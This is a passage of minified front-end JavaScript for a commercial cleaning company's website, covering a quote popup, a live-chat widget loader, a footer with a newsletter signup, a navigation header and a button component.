text-white"),children:l.loading?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(A.A,{className:"w-5 h-5 mr-2 animate-spin"}),"Submitting..."]}):t.buttonText||"Get Your Quote"})]})})]}),(0,r.jsx)("div",{className:"relative bg-blue-50 w-full md:w-1/2",children:(0,r.jsx)(w.default,{src:t.imagePath||"/imagepopup.jpeg",alt:"Cleaning Service",fill:!0,className:"object-cover",priority:!0})})]})})})};function J(){let e=(0,l._)(['\n  query GetActivePopup {\n    website_content(\n      where: { section: { _eq: "popup" }, is_active: { _eq: true } }\n      limit: 1\n    ) {\n      id\n      content\n      content_type\n    }\n  }\n']);return J=function(){return e},e}let R=(0,o.J1)(J()),U=()=>{let{data:e,loading:t,error:s}=(0,i.IT)(R,{client:v()});if(t||s||!e||0===e.website_content.length)return null;let a=e.website_content[0],l={};try{l=JSON.parse(a.content)}catch(e){return console.error("Error parsing popup content:",e),null}let n=l.displayType||a.content_type;return(0,r.jsx)("div",{className:"fixed bottom-0 left-0 right-0 z-50",children:"popup_form"===a.content_type?(0,r.jsx)(Y,{displayType:n,formData:l}):(0,r.jsx)(S,{displayType:n,formData:l})})}},80832:(e,t,s)=>{"use strict";s.d(t,{default:()=>l});var a=s(12115);function l(){return(0,a.useEffect)(()=>{window.Tawk_API=window.Tawk_API||{},window.Tawk_LoadStart=new Date,function(){let e=document.createElement("script"),t=document.getElementsByTagName("script")[0];t&&t.parentNode&&(e.async=!0,e.src="https://embed.tawk.to/67b7876e2d715419099f8f6a/1ikiei27o",e.charset="UTF-8",e.setAttribute("crossorigin","*"),t.parentNode.insertBefore(e,t))}()},[]),null}},9708:(e,t,s)=>{"use strict";s.d(t,{default:()=>h});var a=s(95155),l=s(48173),r=s.n(l),n=s(5565),o=s(12115),i=s(29329),c=s(25548),d=s(54333),u=s(37195),m=s(10503),x=s(2345);let h=e=>{let{companyInfo:t,pageTypes:s,services:l}=e,[h,p]=(0,o.useState)(""),[f,b]=(0,o.useState)({loading:!1,error:"",success:""}),g=async e=>{e.preventDefault(),b({loading:!0,error:"",success:""});try{let e=await fetch("/api/newsletter/subscribe",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:h})}),t=await e.json();if(!e.ok)throw Error(t.message||"Failed to subscribe");b({loading:!1,error:"",success:"Successfully subscribed to newsletter!"}),p("")}catch(e){b({loading:!1,error:e.message,success:""})}};return(0,a.jsxs)("footer",{id:"footer",className:"bg-blue-900 text-white",children:[(0,a.jsx)("div",{className:"container mx-auto px-4 py-12",children:(0,a.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[(0,a.jsxs)("div",{className:"space-y-4",children:[(0,a.jsx)(r(),{href:"/",children:(0,a.jsx)(n.default,{src:"/JPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg",alt:"JPS Commercial Cleaning Logo",width:170,height:100,className:"object-contain"})}),(0,a.jsx)("p",{className:"text-blue-200 text-sm",children:"Professional cleaning services for commercial and residential properties."}),(0,a.jsxs)("div",{className:"space-y-3 pt-4",children:[(0,a.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,a.jsx)(i.A,{className:"w-5 h-5 text-blue-300"}),(0,a.jsx)("a",{href:"tel:6307247846",className:"text-blue-200 hover:text-white transition-colors",children:"(630) 724-7846"})]}),(0,a.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,a.jsx)(c.A,{className:"w-5 h-5 text-blue-300"}),(0,a.jsx)("a",{href:"mailto:info@jpscommercialcleaning.com",className:"text-blue-200 hover:text-white transition-colors",children:"info@jpscommercialcleaning.com"})]}),(null==t?void 0:t.serviceArea)&&(0,a.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,a.jsx)(d.A,{className:"w-5 h-5 text-blue-300"}),(0,a.jsx)("span",{className:"text-blue-200",children:t.serviceArea})]}),(null==t?void 0:t.hours)&&(0,a.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,a.jsx)(u.A,{className:"w-5 h-5 text-blue-300"}),(0,a.jsx)("span",{className:"text-blue-200",children:t.hours})]})]})]}),(null==s?void 0:s.length)>0&&(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-lg font-semibold mb-4",children:"Pages"}),(0,a.jsx)("ul",{className:"space-y-2",children:s.map(e=>(0,a.jsx)("li",{children:(0,a.jsxs)(r(),{href:"/page/".concat(e.slug),className:"text-blue-200 hover:text-white transition-colors flex items-center space-x-2",children:[(0,a.jsx)(m.A,{className:"w-4 h-4"}),(0,a.jsx)("span",{children:e.name})]})},e.id))})]}),(null==l?void 0:l.length)>0&&(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-lg font-semibold mb-4",children:"Our Services"}),(0,a.jsx)("ul",{className:"space-y-2",children:l.map(e=>(0,a.jsx)("li",{children:(0,a.jsxs)(r(),{href:"/services/".concat(e.slug),className:"text-blue-200 hover:text-white transition-colors flex items-center space-x-2",children:[(0,a.jsx)(m.A,{className:"w-4 h-4"}),(0,a.jsx)("span",{children:e.title})]})},e.id))})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-lg font-semibold mb-4",children:"Newsletter"}),(0,a.jsx)("p",{className:"text-blue-200 text-sm mb-4",children:"Subscribe to our newsletter for updates and special offers."}),(0,a.jsxs)("form",{onSubmit:g,className:"space-y-3",children:[(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsx)("input",{type:"email",value:h,onChange:e=>p(e.target.value),placeholder:"Your email address",className:"w-full px-4 py-2 rounded-md bg-blue-800 text-white placeholder-blue-300 border border-blue-700 focus:outline-none focus:border-blue-500",disabled:f.loading,required:!0}),f.error&&(0,a.jsx)("p",{className:"text-red-400 text-sm",children:f.error}),f.success&&(0,a.jsx)("p",{className:"text-green-400 text-sm",children:f.success})]}),(0,a.jsx)("button",{type:"submit",disabled:f.loading,className:"w-full px-6 py-2 rounded-md transition-colors ".concat(f.loading?"bg-blue-700 cursor-not-allowed":"bg-blue-500 hover:bg-blue-600"),children:f.loading?"Subscribing...":"Subscribe"})]}),(0,a.jsx)("div",{className:"flex space-x-4 mt-6",children:(0,a.jsx)("a",{href:"https://www.linkedin.com/company/jps-commercial-cleaning/",className:"text-blue-300 hover:text-white transition-colors",target:"_blank",rel:"noopener noreferrer",children:(0,a.jsx)(x.A,{className:"w-6 h-6"})})})]})]})}),(0,a.jsx)("div",{className:"border-t border-blue-800",children:(0,a.jsx)("div",{className:"container mx-auto px-4 py-6",children:(0,a.jsxs)("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[(0,a.jsxs)("div",{className:"text-blue-200 text-sm",children:["\xa9 ",new Date().getFullYear()," JPS Commercial Cleaning. All rights reserved."]}),(0,a.jsxs)("div",{className:"flex flex-col md:flex-row space-y-2 md:space-y-0 md:space-x-6 text-sm",children:[(0,a.jsx)(r(),{href:"/page/terms-conditions",className:"text-blue-200 hover:text-white transition-colors",children:"Terms & Conditions"}),(0,a.jsx)(r(),{href:"/page/privacy-policy",className:"text-blue-200 hover:text-white transition-colors",children:"Privacy Policy"}),(0,a.jsx)(r(),{href:"https://creativesphere.co/",className:"text-blue-200 hover:text-white transition-colors",children:"Powered by Creative Sphere"})]})]})})})]})}},84240:(e,t,s)=>{"use strict";s.d(t,{default:()=>C});var a=s(95155),l=s(12115),r=s(48173),n=s.n(r),o=s(5565),i=s(29329),c=s(25548),d=s(54333),u=s(32645),m=s(689),x=s(87936),h=s(49113),p=s.n(h),f=s(44471),b=s(15325),g=s(27193),j=s(81703),v=s(29602);let y=f.bL,N=f.l9;f.YJ,f.ZL,f.Pb,f.z6,l.forwardRef((e,t)=>{let{className:s,inset:l,children:r,...n}=e;return(0,a.jsxs)(f.ZP,{ref:t,className:(0,v.cn)("flex cursor-default gap-2 select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0",l&&"pl-8",s),...n,children:[r,(0,a.jsx)(b.A,{className:"ml-auto"})]})}).displayName=f.ZP.displayName,l.forwardRef((e,t)=>{let{className:s,...l}=e;return(0,a.jsx)(f.G5,{ref:t,className:(0,v.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",s),...l})}).displayName=f.G5.displayName;let w=l.forwardRef((e,t)=>{let{className:s,sideOffset:l=4,...r}=e;return(0,a.jsx)(f.ZL,{children:(0,a.jsx)(f.UC,{ref:t,sideOffset:l,className:(0,v.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md","data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",s),...r})})});w.displayName=f.UC.displayName;let k=l.forwardRef((e,t)=>{let{className:s,inset:l,...r}=e;return(0,a.jsx)(f.q7,{ref:t,className:(0,v.cn)("relative flex cursor-default select-none items-center gap-2 rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50 [&>svg]:size-4 [&>svg]:shrink-0",l&&"pl-8",s),...r})});k.displayName=f.q7.displayName,l.forwardRef((e,t)=>{let{className:s,children:l,checked:r,...n}=e;return(0,a.jsxs)(f.H_,{ref:t,className:(0,v.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",s),checked:r,...n,children:[(0,a.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,a.jsx)(f.VF,{children:(0,a.jsx)(g.A,{className:"h-4 w-4"})})}),l]})}).displayName=f.H_.displayName,l.forwardRef((e,t)=>{let{className:s,children:l,...r}=e;return(0,a.jsxs)(f.hN,{ref:t,className:(0,v.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",s),...r,children:[(0,a.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,a.jsx)(f.VF,{children:(0,a.jsx)(j.A,{className:"h-2 w-2 fill-current"})})}),l]})}).displayName=f.hN.displayName,l.forwardRef((e,t)=>{let{className:s,inset:l,...r}=e;return(0,a.jsx)(f.JU,{ref:t,className:(0,v.cn)("px-2 py-1.5 text-sm font-semibold",l&&"pl-8",s),...r})}).displayName=f.JU.displayName,l.forwardRef((e,t)=>{let{className:s,...l}=e;return(0,a.jsx)(f.wv,{ref:t,className:(0,v.cn)("-mx-1 my-1 h-px bg-muted",s),...l})}).displayName=f.wv.displayName;let C=e=>{let{menuItems:t,serviceAreas:s=[]}=e,[r,h]=(0,l.useState)(!1),[f,b]=(0,l.useState)(null),[g,j]=(0,l.useState)(!0),[v,C]=(0,l.useState)(0),[S,A]=(0,l.useState)(!1),P=(0,l.useCallback)(()=>{let e=window.scrollY,t=e>v,s=Math.abs(e-v);s>5&&(e>100?A(!0):e<50&&A(!1),!t||e<50?j(!0):t&&s>10&&j(!1)),C(e)},[v]),_=(0,l.useCallback)(p().throttle(P,50,{leading:!0,trailing:!0}),[P]);(0,l.useEffect)(()=>(window.addEventListener("scroll",_),()=>{window.removeEventListener("scroll",_),_.cancel()}),[_]);let T="\n    w-full z-20 \n    transition-all duration-300 ease-in-out\n    ".concat(S?"fixed top-0 left-0 right-0 transform ".concat(g?"translate-y-0":"-translate-y-full"):"relative","\n    ").concat(S&&!g?"shadow-none":"","\n  "),E="\n    bg-white \n    transition-shadow duration-300 ease-in-out\n    ".concat(S?"shadow-lg":"","\n  ");return(0,a.jsxs)(a.Fragment,{children:[S&&(0,a.jsx)("div",{className:"h-[150px]"}),(0,a.jsxs)("header",{className:T,children:[(0,a.jsx)("div",{className:"bg-blue-900 text-white py-3 transition-all duration-300 ".concat(S&&!g?"opacity-0 h-0 py-0 overflow-hidden":""),children:(0,a.jsxs)("div",{className:"container mx-auto px-6 flex flex-wrap md:flex-nowrap justify-between items-center gap-6",children:[(0,a.jsxs)("div",{className:"flex items-center space-x-8",children:[(0,a.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,a.jsx)(i.A,{className:"w-4 h-4 text-blue-300"}),(0,a.jsx)("a",{href:"tel:6307247846",className:"text-sm hover:text-blue-300 transition-colors",children:"6307247846"})]}),(0,a.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,a.jsx)(c.A,{className:"w-4 h-4 text-blue-300"}),(0,a.jsx)("a",{href:"mailto:info@jpscommercialcleaning.com",className:"text-sm hover:text-blue-300 transition-colors",children:"info@jpscommercialcleaning.com"})]})]}),(0,a.jsx)("div",{className:"flex items-center space-x-8",children:(0,a.jsxs)(y,{children:[(0,a.jsxs)(N,{className:"flex items-center space-x-2 cursor-pointer focus:outline-none",children:[(0,a.jsx)(d.A,{className:"w-4 h-4 text-blue-300"}),(0,a.jsx)("span",{className:"text-sm",children:"Service Area"}),(0,a.jsx)(u.A,{className:"w-3 h-3 text-blue-300 transition-transform duration-200"})]}),(0,a.jsx)(w,{className:"bg-white shadow-lg rounded-md py-1 w-40",children:s.length>0?s.map(e=>(0,a.jsx)(k,{asChild:!0,children:(0,a.jsx)(n(),{href:e.slug,className:"block px-4 py-2 text-sm text-gray-700 hover:bg-blue-50 transition-colors",children:e.title})},e.slug)):(0,a.jsx)(k,{disabled:!0,children:(0,a.jsx)("div",{className:"px-4 py-2 text-sm text-gray-700",children:"No service areas found"})})})]})})]})}),(0,a.jsxs)("nav",{className:E,children:[(0,a.jsx)("div",{className:"container mx-auto px-6",children:(0,a.jsxs)("div",{className:"flex justify-between items-center py-4",children:[(0,a.jsx)("div",{className:"flex items-center",children:(0,a.jsx)(n(),{href:"/",children:(0,a.jsx)(o.default,{src:"/JPS_Commercial_Cleaning_Logo.format-jpeg.jpegquality-100.jpg",alt:"JPS Commercial Cleaning Logo",width:170,height:100,className:"object-contain"})})}),(0,a.jsxs)("div",{className:"hidden md:flex items-center space-x-8",children:[(0,a.jsx)(n(),{href:"/",className:"text-gray-700 hover:text-blue-600 transition-colors px-2 py-1",children:"Home"}),Object.entries(t).map(e=>{let[t,s]=e;return(0,a.jsxs)(y,{children:[(0,a.jsxs)(N,{className:"flex items-center space-x-2 text-gray-700 hover:text-blue-600 transition-colors focus:outline-none px-2 py-1",children:[(0,a.jsx)("span",{children:t}),(0,a.jsx)(u.A,{className:"w-4 h-4 ml-1"})]}),(0,a.jsx)(w,{className:"bg-white shadow-xl rounded-md py-3 w-64",children:s.map(e=>(0,a.jsx)(k,{asChild:!0,children:(0,a.jsx)(n(),{href:e.slug,className:"block px-6 py-2.5 text-gray-700 hover:bg-blue-50 hover:text-blue-600 transition-colors",children:e.title})},e.slug))})]},t)}),(0,a.jsx)(n(),{href:"/#get-quote",className:"block bg-blue-900 text-white px-8 py-2.5 rounded-md hover:bg-blue-800 transition-colors text-center ml-4",children:"Get Quote"})]}),(0,a.jsx)("button",{type:"button",className:"md:hidden text-gray-700 p-2",onClick:()=>h(!r),children:r?(0,a.jsx)(m.A,{className:"w-6 h-6"}):(0,a.jsx)(x.A,{className:"w-6 h-6"})})]})}),r&&(0,a.jsx)("div",{className:"md:hidden border-t border-gray-200 max-h-[calc(100vh-150px)] overflow-y-auto",children:(0,a.jsxs)("div",{className:"px-6 py-4 space-y-4",children:[(0,a.jsx)(n(),{href:"/",className:"block text-gray-700 hover:text-blue-600 transition-colors py-2",children:"Home"}),Object.entries(t).map(e=>{let[t,s]=e;return(0,a.jsxs)("div",{className:"space-y-3",children:[(0,a.jsxs)("button",{type:"button",className:"w-full flex justify-between items-center text-gray-700 hover:text-blue-600 transition-colors focus:outline-none py-2",onClick:()=>b(f===t?null:t),children:[(0,a.jsx)("span",{children:t}),(0,a.jsx)(u.A,{className:"w-4 h-4 transform transition-transform duration-200 ".concat(f===t?"rotate-180":"")})]}),f===t&&(0,a.jsx)("div",{className:"pl-6 space-y-3",children:s.map(e=>(0,a.jsx)(n(),{href:e.slug,className:"block text-gray-600 hover:text-blue-600 transition-colors py-2",children:e.title},e.slug))})]},t)}),(0,a.jsx)(n(),{href:"#get-quote",className:"block bg-blue-900 text-white px-8 py-3 rounded-md hover:bg-blue-800 transition-colors text-center mt-6",children:"Get Quote"})]})})]})]})]})}},14085:(e,t,s)=>{"use strict";s.d(t,{$:()=>c});var a=s(95155),l=s(12115),r=s(12317),n=s(31027),o=s(29602);let i=(0,n.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9"}},defaultVariants:{variant:"default",size:"default"}}),c=l.forwardRef((e,t)=>{let{className:s,variant:l,size:n,asChild:c=!1,...d}=e,u=c?r.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(i({variant:l,size:n,className:s})),ref:t,...d})});c.displayName="Button"},29602:(e,t,s)=>{"use strict";s.d(t,{cn:()=>r});var a=s(43463),l=s(69795);function r(){for(var e=arguments.length,t=Array(e),s=0;s<e;s++)t[s]=arguments[s];return(0,l.QP)((0,a.$)(t))}},19324:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[4261,4935,4307,5565,371,4113,8441,1517,7358],()=>t(20533)),_N_E=e.O()}]);